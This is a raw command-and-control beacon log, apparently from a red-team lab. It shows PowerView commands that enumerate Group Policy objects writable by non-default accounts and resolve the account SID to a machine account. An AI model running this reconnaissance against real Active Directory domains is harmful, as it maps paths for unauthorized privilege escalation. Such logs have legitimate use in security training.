 beacon> powerpick Get-DomainObjectAcl -LDAPFilter '(objectCategory=groupPolicyContainer)' | ? { ($_.SecurityIdentifier -match '^S-1-5-.*-[1-9]\d{3,}$') -and ($_.ActiveDirectoryRights -match
'WriteProperty|GenericAll|GenericWrite|WriteDacl|WriteOwner')} | select ObjectDN, ActiveDirectoryRights, SecurityIdentifier | fl
[*] Tasked beacon to run: Get-DomainObjectAcl -LDAPFilter '(objectCategory=groupPolicyContainer)' | ? { ($_.SecurityIdentifier -match '^S-1-5-.*-[1-9]\d{3,}$') -and ($_.ActiveDirectoryRights -match
'WriteProperty|GenericAll|GenericWrite|WriteDacl|WriteOwner')} | select ObjectDN, ActiveDirectoryRights, SecurityIdentifier | fl (unmanaged)
[+] host called home, sent: 134777 bytes
[+] received output:
ObjectDN              : CN={9EB9B739-8030-460A-B03C-0066B2D223A5},CN=Policies,CN=System,DC=prod,DC=
raven-med,DC=local
ActiveDirectoryRights : CreateChild, DeleteChild, ReadProperty, WriteProperty, Delete,
GenericExecute, WriteDacl, WriteOwner
SecurityIdentifier    : S-1-5-21-1674258736-4167122442-1078531953-3103
beacon> powerpick ConvertFrom-SID S-1-5-21-1674258736-4167122442-1078531953-3103
[*] Tasked beacon to run: ConvertFrom-SID S-1-5-21-1674258736-4167122442-1078531953-3103 (unmanaged)
[+] host called home, sent: 134777 bytes
[+] received output:
PROD\SRV01$